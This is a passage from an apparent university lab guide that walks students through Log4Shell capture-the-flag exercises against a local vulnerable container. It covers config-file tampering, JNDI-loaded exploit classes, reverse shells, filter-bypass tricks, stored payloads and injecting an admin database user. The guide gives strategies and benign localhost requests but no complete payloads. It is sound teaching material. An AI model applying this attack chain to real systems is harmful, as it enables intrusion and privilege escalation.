Compilation Failures
Symptoms: javac command fails or produces errors
Solutions:
- Verify Java version is exactly 1.8.0_20
- Check Exploit.java syntax and imports
- Confirm working directory is correct
Shell Connection Issues
Symptoms: No reverse shell connection received
Solutions:
- Verify netcat listener is running on correct port
- Check Exploit.java connects to right IP/port
- Validate payload execution path
Service Coordination Problems
Symptoms: Partial success but missing components
Solutions:
- Restart all services in correct order
- Verify each service is accessible independently
- Check logs for error messages
- Ensure port numbers match across configuration
Debugging Strategy
- Test each component independently before combining
- Monitor all terminals simultaneously during execution
- Check service logs for error messages
- Verify network connectivity between components
- Use debug println statements to trace execution
Important Reminders
Java Version Critical: Always verify Java 1.8.0_20 before starting. Wrong versions cause silent failures.
Port Coordination: Mismatched ports are the most common failure point. Double-check all port configurations.
Debug Logging: Use System.out.println statements liberally to trace execution flow.
Multi-Terminal: Keep all four terminals visible to monitor the complete attack chain.
FLAG 3: Config.Properties Surprise (25 pts)
Overview
This exercise demonstrates Log4Shell’s ability to manipulate application configuration files in real-time. You’ll exploit the vulnerability to modify a properties file that controls wizard magic powers, showcasing how attackers can alter application behavior through configuration tampering. This represents an attack that combines file manipulation with application logic exploitation.
Prerequisites
Required Completion
Before attempting this flag, ensure you have successfully completed:
Advanced Concepts Required
This exercise assumes familiarity with:
- Properties file structure and Java configuration management
- File manipulation through Log4j lookups
- Application logic analysis and attack vector identification
- Obfuscation/Encoding techniques for basic security filters
Environment Setup
Container Initialization
Ensure the vulnerable application is running:
./StartContainer.sh
API Endpoints
The /wizards/ resource provides these relevant endpoints:
GET All Records:
curl ‘http://localhost:8080/rest/wizards/wizardList’ -H ‘GATECH_ID:123456789’
GET By ID:
curl ‘http://localhost:8080/rest/wizards/wizard/<id>’ -H ‘GATECH_ID:123456789’
Configuration Architecture
The application uses a config.properties file stored in the root directory that:
- Controls wizard magic properties for all wizards
- Is loaded at runtime for dynamic configuration
- Affects response generation for wizard API calls
- Includes tamper detection to prevent simple overwrites
Initial Reconnaissance
Perform preliminary reconnaissance to understand the application behavior:
- Fetch all wizard records to understand the data structure
- Select a specific ID for detailed analysis
- Examine response patterns for configuration-driven behavior
Reconnaissance Phase
Data Structure Analysis
Execute the list command to examine available wizard records:
curl ‘http://localhost:8080/rest/wizards/wizardList’ -H ‘GATECH_ID:123456789’
Analysis Objectives:
- Identify wizard IDs for further testing
- Understand response structure and magicPower patterns
- Note any configuration-driven field values
Individual Record Inspection
Select a wizard ID from the list and examine its detailed response:
curl ‘http://localhost:8080/rest/wizards/wizard/<id>’ -H ‘GATECH_ID:123456789’
Key Observations:
- magicPower field behavior – How magicPower’s are assigned
- Response structure – Fields that might be configurable
- Log output analysis – Identify potential injection points
Attack Vector Identification
Critical: Look for unusual or “out of place” variables in the logged output that might serve as attack vectors. These could include:
- Unexpected user input fields being logged
- Configuration parameter logging that accepts user data
- Fields that seem designed for injection (this is intentional)
Understanding the Configuration System
Properties File Structure
The config.properties file contains key-value pairs that control application behavior:
- Location: Root directory of the application
- Purpose: Runtime configuration for wizard magic powers
- Target Property: Controls magic power assignment for wizards
Tamper Detection Mechanism
The application includes security measures:
- File integrity checking to detect complete overwrites
- Property validation to ensure expected structure
- Requirement: Must update properties without destroying existing ones
Attack Objective
Your goal is to modify the properties file so that:
- magicPower property is set to your GATECH ID (e.g., 123456789)
- All other properties remain unchanged
- File integrity is maintained to avoid detection
Security Filter Analysis
Someone might have tried to roll their own patch and tried to deny requests containing malicious string patterns.
This suggests:
- Basic string filtering may be in place
- Simple payload detection might block obvious attacks
- Bypass techniques may be necessary
- Obfuscation methods could be required
Filter Bypass Strategies
Consider these approaches:
- Encoding variations in your payload
- Alternative Log4j syntax that achieves the same result
- String concatenation to avoid pattern matching
- Case sensitivity exploitation
Payload Development
Payload Construction Considerations
Your payload must:
- Locate the config.properties file in the root directory
- Update the magicPower property to your GATECH ID
- Preserve all other properties to avoid tamper detection
- Bypass any string filtering that might be in place
Injection Point Selection
Based on your reconnaissance, identify where user input is logged and processed. This could be:
- Specific HTTP headers that are logged
- Request parameters that appear in log output
- An “out of place” variable
Testing Strategy
- Identify the injection point through careful log analysis
- Craft your payload to modify the properties file
- Execute the exploit using the appropriate endpoint
- Verify the configuration change through API responses
Success Verification
Expected Response Behavior
When successful, wizard API responses should show:
- magicPower field set to your GATECH ID (e.g., 123456789)
- All other fields functioning normally
- Configuration persistence across multiple requests
Flag Retrieval
If successful, you should receive your flag in the house field of the response:
Response Analysis
Important: Error messages in the logs are informational and don’t necessarily indicate exploit failure. Focus on:
- magicPower field changes as the primary success indicator
- Flag appearance in the magicPower field
- Configuration persistence across requests
Troubleshooting
Common Issues
Blank Flag Response
Symptoms: Flag field appears empty or missing
Solution: Restart the container environment:
./stopContainer.sh
./startContainer.sh
Filter Bypass Failures
Symptoms: Payload appears blocked or filtered
Solutions:
- Try different encoding methods for your payload
- Use alternative Log4j syntax variations
- Experiment with string concatenation techniques
- Test case sensitivity variations
Configuration Not Persisting
Symptoms: Properties revert to original values
Solutions:
- Ensure complete properties file structure is maintained
- Verify your payload doesn’t overwrite the entire file
- Check that tamper detection isn’t triggering a reset
- Confirm atomic update methodology
Injection Point Identification
Symptoms: Unable to locate the attack vector
Solutions:
- Carefully examine ALL logged output for unusual fields
- Look for parameters that seem out of place
- Test different endpoints for varying log behavior
- Pay attention to fields that accept user input
Debugging Methodology
- Log Analysis – Monitor all application logs during testing
- Incremental Testing – Test components separately before combining
- Payload Validation – Verify Log4j syntax before execution
- Response Monitoring – Track changes across multiple API calls
Security Implications
Configuration Tampering Impact
This exploit demonstrates:
- Runtime configuration manipulation without system access
- Application behavior modification through external input
- Persistent changes that affect all users
- Subtle attacks that may go undetected
Real-World Consequences
In production environments, configuration tampering could enable:
- Feature flag manipulation to unlock restricted functionality
- Security setting changes to disable protections
- Data processing modification to alter business logic
- Audit trail corruption to hide malicious activity
Important Reminders
Reconnaissance Critical: Careful analysis of logged output is essential to identify the attack vector.
Filter Awareness: Basic string filtering may be in place – prepare bypass techniques.
File Integrity: Maintain all existing properties to avoid tamper detection.
Container Reset: If flag appears blank, restart the container environment.
GATECH ID Target: Use your GATECH ID as the magicPower value.
FLAG 4: Command and Concat (25 pts)
Overview
This exercise demonstrates Log4Shell’s capability for Java deserialization attacks combined with out-of-the-box obfuscation techniques. You’ll exploit a p2p payment endpoint to achieve file creation on the server through malicious object deserialization. The flag name “Command and Concat” provides critical hints about the exploitation technique involving command execution and string concatenation methods.
Prerequisites
Required Completion
Before attempting this flag, ensure you have successfully completed:
Advanced Concepts Required
This exercise requires deep understanding of:
- Java deserialization vulnerabilities and exploitation
- Command execution through Java objects
- String concatenation techniques in Java
- File system manipulation via deserialized objects
- Payment API exploitation patterns
Understanding Deserialization Attacks
What is Java Deserialization?
Java deserialization converts byte streams back into Java objects. When untrusted data is deserialized, it can lead to:
- Arbitrary code execution through malicious object deserialization
- File system manipulation via object initialization
- Command execution through crafted object chains
- System compromise depending on application privileges
Log4Shell + Deserialization
This attack combines:
- Log4Shell JNDI lookup to fetch malicious classes
- Class instantiation during deserialization
- File creation as proof of exploitation
The Attack Chain
The complete exploit flow involves:
- Malicious payload injection into logged payment data
- JNDI lookup execution to fetch your exploit class
- File creation demonstrating successful code execution
Environment Setup
Container Initialization
Ensure the vulnerable application is running:
./StartContainer.sh
Target Analysis: Payment Endpoint
API Endpoint Structure
The vulnerable endpoint accepts payment creation requests:
curl -X POST ‘http://localhost:8080/rest/payments/payment’ -H ‘GATECH_ID:123456789’ -H ‘Content-Type:application/json’ \
–data-raw \
‘{
“paymentId”:”1″,
“amount”:”100″,
“payer”: {
“id”:”2″,
“firstName”:”test”,
“lastName”:”test”,
“accountNumber”:”321″
},
“payee”: {
“id”:”1″,
“firstName”:”test”,
“lastName”:”test”,
“accountNumber”:”123″
},
“paymentDateTime”: “2025-03-06T06:00:00.923163”
}
‘
Request Analysis
Key Components:
- HTTP Method: POST for payment creation/update
- Content-Type: JSON data submission
- Payment Object: Complex data structure with multiple fields
- Required Headers: GATECH_ID for authentication
Initial Reconnaissance
Execute the provided curl command to understand baseline behavior:
curl -X POST ‘http://localhost:8080/rest/payments/payment’ -H ‘GATECH_ID:123456789’ -H ‘Content-Type:application/json’ \
–data-raw \
‘{
“paymentId”:”1″,
“amount”:”100″,
“payer”: {
“id”:”2″,
“firstName”:”test”,
“lastName”:”test”,
“accountNumber”:”321″
},
“payee”: {
“id”:”1″,
“firstName”:”test”,
“lastName”:”test”,
“accountNumber”:”123″
},
“paymentDateTime”: “2025-03-06T06:00:00.923163”
}
‘
Analysis Objectives:
- Exception behavior – Note that exceptions are expected
- Log output patterns – Identify what gets logged and how
- Clues in output – Look for hints about exploitation vectors
- Field processing – Understand which JSON fields are logged
Log Message Format Analysis
Critical: Pay close attention to logged message formats. The hint emphasizes that message formatting is key to exploitation.
Look for:
- String concatenation in log messages
- Payment input being directly concatenated
- Command-like structures in logged output
- Injection points where payloads could be inserted
Payload Development Strategy
File Creation Objective
Your Exploit.java must create a file with these exact specifications:
- Filename: Ronnie.txt
- Content: Single line containing TimeToBleed!
- Location: Server file system (accessible to application)
Execution and Monitoring
Execute your payload while monitoring:
- Application logs for JNDI lookup processing
- LDAP server for class requests
- HTTP server for exploit class delivery
- File system for successful file creation
Success Verification
Expected Log Output
Upon successful exploitation, you should see output similar to:
Success Indicators:
- Method name: postPayment logged.
- Flag value displayed in log output
- File creation confirmed through log messages
File Verification
The exploit should create:
- File: Ronnie.txt on the server
- Content: Exactly TimeToBleed! (no quotes)
- Location: Accessible to the application
Flag Extraction
The flag appears in the log output after successful file creation. Look for flag information in the logged messages following the postPayment method execution.
Troubleshooting
Common Issues
No File Creation
Symptoms: Exploit executes but file isn’t created
Solutions:
- Verify code executes (add debug output)
- Check file permissions and write access
- Ensure proper exception handling doesn’t mask errors
Deserialization Failures
Symptoms: JNDI lookup succeeds but no execution
Solutions:
- Check Java version compatibility (1.8.0_20 required)
- Ensure proper class compilation and hosting
- Validate LDAP server responses
Injection Point Issues
Symptoms: Payload doesn’t trigger JNDI lookup
Solutions:
- Analyze log output to identify injection points
- Verify patterns in logged messages
- Try alternative payload positioning
Blank Flag Response
Symptoms: Flag field appears empty
Solution: Restart the container environment:
./stopContainer.sh
./startContainer.sh
Debugging Strategy
- Class Debugging – Add System.out.println to verify execution
- Field Testing – Try JNDI payloads in different JSON fields
- Log Analysis – Carefully examine patterns
- Service Coordination – Ensure all supporting services are running
Security Implications
Deserialization Attack Impact
This exploit demonstrates:
- File system manipulation via deserialized objects
- Persistence mechanisms for maintaining access
- Bypass techniques for input validation
Real-World Consequences
In production environments, deserialization attacks enable:
- Backdoor installation through file creation
- Configuration manipulation via file overwrites
- Data exfiltration through custom file operations
- System reconnaissance via information gathering
Important Reminders
Exact Specifications: File must be named Ronnie.txt with content TimeToBleed! exactly.
Hint Utilization: “Command and Concat” directly indicates the exploitation technique.
Log Analysis: Careful examination of log message formats is crucial for finding injection points.
Container Reset: If flag appears blank, restart the container environment.
FLAG 5: PubSub Override (25 pts)
Overview
This exercise demonstrates Log4Shell’s capability to manipulate application messaging systems through configuration file exploitation. You’ll exploit the vulnerability to redirect publish-subscribe communications to alternative topics, showcasing how attackers can intercept and manipulate real-time messaging infrastructure. This represents an attack that combines configuration tampering with message routing manipulation.
Prerequisites
Required Completion
Before attempting this flag, ensure you have successfully completed:
Advanced Concepts Required
This exercise assumes familiarity with:
- Properties file manipulation and Java configuration management
- Publish-Subscribe messaging patterns and topic routing
- Message interception techniques and communication flow analysis
- Configuration-driven messaging in enterprise applications
Environment Setup
Container Initialization
Ensure the vulnerable application is running:
./StartContainer.sh
Target Endpoint
The user update endpoint that triggers the messaging system:
PUT User Update:
curl -X PUT ‘http://localhost:8080/rest/users/user’ -H ‘GATECH_ID:123456789’ -H ‘Content-Type:application/json’ –data-raw ‘{“id”:8,”userId”:”2134″,”userName”:”RSANCHEZ1″,”userRole”:”R&D”,”adminYN”:”Y”}’
Configuration Architecture
The application uses a config.properties file that:
- Controls topic routing for publish-subscribe messaging
- Is loaded at runtime for dynamic message destination configuration
- Affects message publishing when user updates are processed
- Contains topic mappings that determine message routing behavior
Understanding the Messaging System
PubSub Architecture
The application implements a publish-subscribe pattern where:
- User updates trigger message publishing to configured topics
- Application subscribes to topics for real-time processing
- Topic routing is controlled by the properties configuration file
- Message content includes user data and system information
Configuration Integration
The config.properties file contains:
- Topic name mappings that control message routing
- Runtime configuration loaded during message processing
- Dynamic topic resolution based on property values
- Message publishing parameters for subscriber notification
Attack Objective
Your goal is to:
- Redirect message publishing to an alternative topic
- Include your GATECH_ID as the account number in the published message
- Maintain message functionality while altering the destination
- Generate a valid flag through successful topic manipulation
Reconnaissance Phase
Log Analysis Preparation
Critical Hint: Look through the cs6035.log to find clues about what this other topic could be.
Execute the user update command while monitoring logs:
curl -X PUT ‘http://localhost:8080/rest/users/user’ -H ‘GATECH_ID:123456789’ -H ‘Content-Type:application/json’ –data-raw ‘{“id”:8,”userId”:”2134″,”userName”:”RSANCHEZ1″,”userRole”:”R&D”,”adminYN”:”Y”}’
Log Output Analysis
Analysis Objectives:
- Identify current topic names being used for publishing
- Locate alternative topic references in the log files
- Understand the message flow from user updates to topic publishing
- Find injection points where user input affects log output
Message Flow Investigation
Monitor the application logs for:
- Publishing preparation messages indicating topic selection
- Properties file reading for topic configuration
- Topic publishing events with message content
- Subscription acknowledgments showing message receipt
Configuration Manipulation Strategy
Based on previous properties file exploitation knowledge:
- Target the config.properties file in the root directory
- Modify topic configuration without breaking other properties
- Ensure atomic updates to maintain file integrity
- Preserve existing functionality while redirecting messages
Payload Development Strategy
File Creation Objective
Your exploit must:
- Overwrite the config.properties file with modified topic configuration
- Redirect message publishing to the alternative topic discovered in logs
- Include your GATECH_ID appropriately in the message routing so that it is published in the account number field
- Maintain message structure to ensure proper flag generation
Execution and Monitoring
Testing Methodology
- Analyze cs6035.log to identify the alternative topic
- Craft your payload to modify the properties file
- Execute the exploit through the appropriate injection point
- Trigger message publishing using the user update endpoint
- Monitor logs for successful topic redirection and flag generation
Success Verification
Expected Log Output
Upon successful exploitation, you should see output similar to:
Verification Steps
- Execute the user update command after successful exploitation
- Monitor cs6035.log for the expected message sequence
- Verify topic redirection is working as intended
- Confirm flag generation in the log output
Success Indicators
- Topic redirection to the alternative topic you discovered
- Message publishing with your GATECH_ID included in the account number field
- Flag generation in the log output
- Congratulatory message indicating successful completion
Troubleshooting
Common Issues
Blank Flag Response
Symptoms: Flag field appears empty or missing
Solution: Restart the container environment:
./stopContainer.sh
./startContainer.sh
Topic Discovery Difficulties
Symptoms: Unable to identify alternative topics in logs
Solutions:
- Examine cs6035.log more carefully for topic references
- Restart container to get fresh logs
- Look for patterns in topic naming conventions
- Check for debug or test topics mentioned in output
- Search for flag-related topic names
Properties File Corruption
Symptoms: Application errors after exploitation attempt
Solutions:
- Ensure complete properties file structure is maintained
- Verify atomic update methodology
- Check that only topic configuration is modified
- Restart container if configuration becomes corrupted
Message Publishing Failures
Symptoms: No messages appear in logs after user update
Solutions:
- Verify the user update endpoint is functioning
- Check that properties file modifications are valid
- Ensure topic names match discovered alternatives exactly
- Confirm GATECH_ID is properly integrated
Debugging Methodology
- Log Monitoring – Continuously monitor cs6035.log during testing
- Topic Analysis – Systematically analyze all topic references
- Message Tracing – Follow message flow from update to publishing
- Configuration Validation – Verify properties file integrity
Security Implications
Message Routing Manipulation
This exploit demonstrates:
- Communication infrastructure compromise through configuration tampering
- Message interception capabilities by redirecting publish-subscribe flows
- Real-time system manipulation affecting live messaging systems
- Configuration-driven attack vectors in enterprise messaging
Real-World Consequences
In production environments, PubSub manipulation could enable:
- Message interception for sensitive business communications
- Data exfiltration through redirected message flows
- System disruption by breaking critical messaging dependencies
- Privilege escalation through message routing to administrative topics
Enterprise Messaging Security
Consider the broader implications:
- Configuration security in distributed messaging systems
- Topic access controls and authorization mechanisms
- Message integrity in publish-subscribe architectures
- Monitoring and detection of messaging anomalies
Important Reminders
Log Analysis Critical: Careful examination of cs6035.log is essential to discover alternative topics.
GATECH_ID Requirement: Ensure your GATECH_ID is appropriately included in the published message account number field for valid flag generation.
Container Reset: If flag appears blank, restart the container environment using the provided scripts.
Properties Integrity: Maintain existing properties structure to avoid application errors.
Message Monitoring: Watch the complete message publishing sequence to verify successful exploitation.
FLAG 6: Restful Data (15 pts)
Overview
This exercise demonstrates Log4Shell’s capability to exploit data persistence layers through malicious record injection. Unlike previous flags that focused on real-time request processing (“data in transit”), this challenge explores “data at rest” exploitation where malicious payloads are stored in databases and triggered during subsequent data retrieval operations. This represents a persistence attack that combines database manipulation with delayed payload execution.
Prerequisites
Required Completion
Before attempting this flag, ensure you have successfully completed:
Advanced Concepts Required
This exercise assumes familiarity with:
- Data persistence attack vectors and database-driven exploitation
- Delayed payload execution through stored malicious records
- Properties file manipulation from previous flags
- LDAP callback techniques and payload obfuscation
- Database record lifecycle and retrieval trigger points
Environment Setup
Container Initialization
Ensure the vulnerable application is running:
./StartContainer.sh
Wizards API Endpoints
The /wizards/ resource provides comprehensive CRUD operations:
GET All Records:
curl ‘http://localhost:8080/rest/wizards/wizardList’ -H ‘GATECH_ID:123456789’
GET By ID:
curl ‘http://localhost:8080/rest/wizards/wizard/<id>’ -H ‘GATECH_ID:123456789’
GET By House:
curl ‘http://localhost:8080/rest/wizards/wizard?house=exampleHouse’ -H ‘GATECH_ID:123456789’
POST Create/Update:
curl -X POST ‘http://localhost:8080/rest/wizards/wizard’ \
-H ‘GATECH_ID:123456789’ \
-H ‘Content-Type: application/json’ \
-d ‘{
“name”: “wizard”,
“wand”: “occulus”,
“magicPower”: “skill”,
“powerLevel”: 1,
“house”: “maxwell”
}’
Database Architecture
The application uses an in-memory database that:
- Persists wizard records with full CRUD capability
- Triggers logging operations during data retrieval
- Processes stored data through Log4j when records are accessed
- Resets completely when the container is restarted
Understanding Data at Rest Exploitation
Attack Vector Distinction
Data at Rest vs. Data in Transit:
- Data in Transit: Malicious payloads in real-time HTTP requests (previous flags)
- Data at Rest: Malicious payloads stored in databases, triggered during retrieval
- Persistence Advantage: Payloads remain dormant until specific retrieval conditions
- Delayed Execution: Exploitation occurs when stored data is processed, not when stored
Database Persistence Strategy
The exploitation process involves:
- Malicious Record Creation – Store payload-containing records in the database
- Trigger Identification – Determine which retrieval operations process stored data
- Payload Activation – Access stored records to trigger Log4j processing
- Configuration Manipulation – Update properties file during payload execution
Target Configuration
Similar to previous flags, you must:
- Update config.properties in the root directory during exploitation
- Add wizard.id property with the value set to your malicious record’s ID
- Maintain file integrity to avoid tamper detection
- Generate Flag 6 message through successful configuration update
Reconnaissance Phase
Initial Data Structure Analysis
Examine the existing wizard structure:
curl ‘http://localhost:8080/rest/wizards/wizardList’ -H ‘GATECH_ID:123456789’
Analysis Objectives:
- Understand wizard record structure and available fields
- Identify default values and field behaviors
- Note ID assignment patterns for new records
- Examine logging behavior during data retrieval
Endpoint Behavior Investigation
Test each endpoint while monitoring logs to understand:
- Which operations trigger logging of wizard data
- How different fields are processed during retrieval
- Where Log4j processing occurs in the data access flow
- House field behavior and default value handling
Log Output Pattern Analysis
Critical: You will need to inspect logs for each of the endpoints to come up with a successful attack strategy.
Monitor application logs during:
- Wizard list retrieval for bulk data processing
- Individual wizard access for single record handling
- House-based queries for search functionality
- Record creation/updates for persistence operations
Attack Vector Development
Malicious Record Design
Your malicious wizard record must:
- Contain Log4j payload in one or more fields
- Trigger LDAP callback when the record is retrieved
- Bypass any input validation during record creation
- Remain functional as a valid wizard record
Field Selection Strategy
Consider which wizard fields are most likely to:
- Be logged during retrieval operations
- Accept arbitrary string content without validation
- Trigger Log4j processing when accessed
- Remain persistent in the database
Payload Construction Considerations
Hint: The obfuscation technique in this flag will be different than previous ones. Try out the KISS approach on this.
- KISS Principle: Keep It Simple, Stupid – use straightforward payload construction
- Avoid complex obfuscation that worked in previous flags
- Focus on simple, direct payload syntax for reliable execution
- Test basic Log4j lookup patterns before adding complexity
Payload Development Guidelines
Simple Payload Construction
Following the KISS principle, start with basic Log4j syntax:
- Direct LDAP lookup without complex obfuscation
- Standard callback mechanisms that have worked reliably
- Minimal encoding or manipulation of the payload string
- Focus on execution reliability over evasion complexity
Database Persistence Verification
Ensure your malicious record:
- Survives the persistence operation without corruption
- Maintains payload integrity through database storage
- Remains accessible via the GET endpoints
- Triggers consistently when retrieved
Success Verification
Expected Log Output
Upon successful exploitation, you should see output similar to:
Verification Sequence
- Create malicious wizard record using POST endpoint
- Identify the record ID assigned by the database
- Test retrieval operations using appropriate GET endpoints
- Monitor logs for LDAP callback execution
- Verify config.properties update with wizard.id property
- Confirm flag generation in the log output
Success Indicators
- LDAP callback execution triggered by record retrieval
- Configuration file update with correct wizard.id value
- Flag 6 message generation in WizardService.java logs
- Persistent exploitation through stored malicious data
Troubleshooting
Common Issues
Blank Flag Response
Symptoms: Flag field appears empty or missing
Solution: Restart the container environment:
./stopContainer.sh
./startContainer.sh
Note: This will delete all persisted records due to in-memory database
Payload Not Triggering
Symptoms: Malicious record created but no LDAP callback occurs
Solutions:
- Verify payload is embedded in logged fields
- Test different GET endpoints for retrieval triggers
- Simplify payload construction following KISS principle
- Check that record retrieval actually processes the malicious field
Record Persistence Failures
Symptoms: Malicious record not successfully stored
Solutions:
- Verify JSON syntax in POST request
- Check that payload doesn’t break record structure
- Ensure all required fields are included
- Test with simpler payloads first
Configuration Update Failures
Symptoms: LDAP callback occurs but config.properties not updated
Solutions:
- Verify payload targets the correct properties file location
- Ensure wizard.id property format is correct
- Check that file write permissions are available
- Confirm payload includes proper file manipulation logic
Debugging Methodology
- Incremental Testing – Start with simple records, add complexity gradually
- Log Monitoring – Watch all log output during record creation and retrieval
- Endpoint Analysis – Test each GET endpoint systematically
- Payload Verification – Confirm payload syntax before database storage
Security Implications
Data Persistence Attack Vectors
This exploit demonstrates:
- Database-driven exploitation through malicious record injection
- Delayed payload execution independent of initial injection timing
- Persistence-based attacks that survive application restarts
- Multi-stage exploitation combining storage and retrieval phases
Real-World Consequences
In production environments, data at rest exploitation could enable:
- Long-term persistence of malicious payloads in business databases
- Delayed activation triggered by routine business operations
- Widespread impact as malicious records are accessed by multiple users
- Audit trail manipulation through stored configuration changes
Database Security Implications
Consider the broader impact on:
- Input validation for data persistence operations
- Data sanitization before database storage
- Retrieval processing security for stored data
- Logging security when processing persistent records
Important Reminders
Data at Rest Requirement: This flag specifically requires a data at rest approach – data in transit methods will not work.
KISS Principle: Use simple, straightforward payload construction rather than complex obfuscation techniques.
Database Reset: Container restart will delete all records due to in-memory database architecture.
Log Inspection Critical: Carefully analyze logs from each endpoint to identify successful trigger points.
Wizard ID Tracking: Note the assigned wizard ID for proper config.properties update.
FLAG 7 (Extra Credit): SQL Attack Authorization Persuasion (2 Pts)
Overview
This extra credit exercise represents a unique database exploit through log4shell. Unlike traditional SQL injection attacks that exploit application queries, this challenge requires using Log4Shell to execute arbitrary code that directly manipulates the database at the system level. You’ll demonstrate persistence techniques by injecting a malicious user record that bypasses application authorization controls, showcasing how Log4Shell can be weaponized for privilege escalation and access control circumvention.
Prerequisites
Required Completion
Before attempting this flag, ensure you have successfully completed:
Advanced Concepts Required
This exercise assumes mastery of:
- Database direct manipulation techniques outside application context
- Authorization bypass strategies through data injection
- System-level code execution via Log4Shell payloads
- Java standard library exploitation for database operations
Environment Setup
Container Initialization
Ensure the vulnerable application is running:
./StartContainer.sh
Target Endpoint Analysis
The user deletion endpoint that enforces admin authorization:
DELETE User by ID:
curl -X “DELETE” ‘http://localhost:8080/rest/users/user/<id>’ -H “GATECH_ID:123” -H “X-NetworkUserId:MWAD10”
Authorization Architecture
The application implements strict access controls where:
- Only admin users (ADMIN_YN = ‘Y’) can delete other users
- Authorization checks query the database for user permissions
- User validation occurs before any destructive operations
- Access denial blocks unauthorized deletion attempts
User List Inspection
Examine existing users for authorization testing:
curl ‘http://localhost:8080/rest/users/all’ -H ‘GATECH_ID:123456789’
Understanding the Attack Challenge
Non-Traditional SQL Attack
Critical Distinction: This is NOT a typical SQL injection attack
- No query manipulation through application input fields
- No interaction with application SQL queries directly
- System-level database access required through Log4Shell
- Direct database manipulation outside application context
Log4Shell Execution Context
Key Constraint: Log4shell does not allow you to interact with the program’s state itself, only execute arbitrary code at the level of access the vulnerable program itself is running on.
This means:
- Arbitrary code execution at the application’s privilege level
- Direct system access to database files or connections
- Java standard library usage for database operations
- No application state modification through normal program flow
Attack Objective Requirements
You must create a user with specific attributes:
- userName: EDBOY
- userRole: HOW_DARE_YOU_MOCK_THE_SON_OF_A_SHEPHERD
- adminYN: Y (grants admin privileges)
- Purpose: Enable successful user deletion operations
Reconnaissance Phase
Database Information Gathering
Critical Hint: Look in the logs for information on the database, the schema, and what could be useful for this attack.
Analyze application logs for:
- Database connection details and configuration information
- Schema structure and table definitions
- SQL query patterns that reveal database organization
- Connection strings or database file locations
Log File Analysis Strategy
Systematic Log Examination Required:
- Application startup logs for database initialization
- SQL query logs showing table structure and relationships
- Connection management logs revealing database access patterns
Schema Discovery Objectives
Look for information about:
- Users table structure and column definitions
- Primary key patterns and ID generation strategies
- Constraint information and validation rules
- Database type and specific implementation details
Attack Vector Development
Multi-Stage Attack Strategy
Hint 2: You will need to leverage one of the previous flags’ curls to get the keys to unlock this flag.
Java Standard Library Exploitation
Constraint: You will not need anything outside the java standard library for this attack.
Focus on Java built-in capabilities:
- JDBC connections for direct database access
- File system operations if database uses file storage
- SQL execution through standard Java database APIs
- Connection management using existing application connections
Direct Database Manipulation Strategy
Since traditional SQL injection won’t work:
- Execute system-level database commands through Log4Shell
- Create direct database connections using discovered credentials
- Insert records bypassing application validation
- Manipulate database files directly if using embedded databases
Technical Implementation Considerations
Database Connection Strategies
Depending on discovered database type:
- In-memory databases – Direct memory manipulation or file access
- Embedded databases – File system operations on database files
- Network databases – Direct connection using discovered credentials
- Application connection pooling – Hijacking existing connections
User Record Construction
Ensure proper record format:
- All required fields populated with appropriate values
- Primary key handling to avoid conflicts with existing records
- Data type compliance matching schema requirements
- Constraint satisfaction for successful insertion
Success Verification
Expected Log Output
Upon successful exploitation, you should see output similar to:
Verification Sequence
- Execute Log4Shell payload to inject EDBOY user
- Verify user creation through user list endpoint
- Attempt DELETE operation with admin authorization
- Monitor authorization process in application logs
- Confirm flag generation in RequestInterceptor.java logs
Success Indicators
- EDBOY user present in database with admin privileges
- Authorization check passes for delete operations
- Flag generation in RequestInterceptor.java logs
- SQL query logs showing successful authorization queries
Troubleshooting
Common Issues
Database Access Failures
Symptoms: Unable to establish database connection or access
Solutions:
- Verify database configuration from log analysis
- Check connection parameters and credentials
- Test connection establishment before user insertion
User Insertion Failures
Symptoms: EDBOY user not created or missing required attributes
Solutions:
- Verify schema structure matches insertion statement
- Check all required fields are included
- Ensure data types match schema requirements
- Test with simpler insertion statements first
Authorization Still Failing
Symptoms: DELETE operation still denied despite EDBOY creation
Solutions:
- Verify adminYN field is set to ‘Y’ exactly
- Check userName and userRole match requirements exactly
- Ensure user ID is properly generated and accessible
- Verify no additional authorization constraints exist
Flag Generation Issues
Symptoms: Authorization succeeds but no flag appears
Solutions:
- Verify GATECH_ID is properly included in operations
- Check that all required user attributes are exact matches
- Ensure DELETE operation actually executes successfully
- Monitor all log files for flag generation
Debugging Methodology
- Comprehensive Log Analysis – Examine every detail in both log files
- Incremental Testing – Test database access before user insertion
- Schema Validation – Verify understanding of database structure
- Authorization Tracing – Follow complete authorization flow
Security Implications
Advanced Persistence Techniques
This exploit demonstrates:
- System-level database manipulation outside application controls
- Authorization bypass through direct data injection
- Privilege escalation via administrative account creation
- Multi-vector attack coordination combining multiple exploitation techniques
Real-World Consequences
In production environments, this attack could enable:
- Complete access control bypass through administrative account injection
- Persistent backdoor creation with system-level privileges
- Audit trail manipulation by creating legitimate-appearing accounts
- Lateral movement through escalated administrative access
Enterprise Security Implications
Consider the broader impact on:
- Database security and direct access controls
- Authorization system integrity and trust assumptions
- Privilege escalation prevention in multi-tier applications
- Detection and monitoring of system-level database manipulation
Important Reminders
Log Analysis Critical: Thorough examination of both log files is essential to discover database configuration and schema information.
Java Standard Library Only: Use only built-in Java capabilities for database manipulation – no external libraries required.
Previous Flag Integration: Leverage techniques from previous flags as delivery mechanisms for this advanced payload.
Exact User Attributes: EDBOY user must have precise userName, userRole, and adminYN values as specified.
GATECH_ID Requirement: Ensure your GATECH_ID is appropriately included for valid flag generation.
System-Level Thinking: This requires direct database manipulation, not traditional application-level SQL injection.
FLAG 8 (Extra Credit): Pen Testing Challenge (2 pts)
Overview
This extra credit exercise represents the ultimate Log4Shell penetration testing challenge. Unlike previous flags that provided specific attack vectors and detailed guidance, this challenge simulates real-world penetration testing where attackers must discover vulnerabilities through systematic reconnaissance and creative exploitation. You’ll demonstrate mastery of all previous techniques while developing the critical thinking and methodical approach essential for professional security assessment.
Prerequisites
Required Completion
Before attempting this flag, ensure you have successfully completed:
- Setup – Complete environment configuration
- Intro – Basic Log4Shell exploitation fundamentals
- ALL previous flags (1-7) – Complete mastery of all exploitation techniques
- Deep understanding of Log4Shell attack vectors and application behavior
Advanced Concepts Required
This exercise assumes complete mastery of:
- Systematic vulnerability discovery through methodical reconnaissance
- Creative attack vector identification without predefined guidance
- Multi-stage exploitation coordination combining various techniques
- Log analysis and pattern recognition for clue identification
- Professional penetration testing methodology
Environment Setup
Container Initialization
Ensure the vulnerable application is running:
./StartContainer.sh
Available Attack Surfaces
You have access to all previously explored endpoints and techniques:
- All endpoints from all previous flags.
- All exploitation techniques learned from previous flags
Endpoint Selection Freedom
Critical Note: You can choose to use whichever one you prefer.
This means:
- Any previously used endpoint is a potential attack vector
- Multiple endpoints may need to be combined for success
